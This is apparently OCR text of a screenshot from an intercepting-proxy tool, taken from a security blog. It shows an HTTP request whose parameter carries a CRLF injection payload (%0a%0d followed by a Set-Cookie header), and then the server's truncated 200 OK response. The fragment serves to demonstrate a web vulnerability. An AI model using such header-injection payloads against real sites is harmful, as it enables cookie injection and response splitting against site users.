 Request
Raw Params Headers Hex 博客：Mysticbinary
GET
/index.php?c=rpzy&a=query&type=all&value=123&datatype=json&r=X1MU6E86%0a%0d
Set-Cookie: test123=123 HTTP/1.1
Host: www. you.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Mar 2020 08:01:18 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1402
{"response":2,"result":[{"domain":"","si
edc","addtime":"1490929197","reason":"\u